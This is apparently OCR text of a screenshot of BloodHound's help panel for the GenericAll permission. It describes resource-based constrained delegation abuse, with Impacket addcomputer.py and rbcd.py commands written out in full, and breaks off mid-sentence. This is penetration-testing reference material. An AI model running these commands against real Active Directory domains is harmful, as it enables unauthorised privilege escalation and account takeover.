 Help: GenericAll
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
SH
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN set, a new attacker-controlled
computer account can be added with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -comput
er-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOM
AIN 'domain/user:password'
We now need to configure the target object so that the attacker-controlled computer can
delegate to it. Impacket's rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetCompute
r' -action 'write' 'domain/user:password'
And finally we can get a service ticket for the service name (sname) we want to "pretend"
Close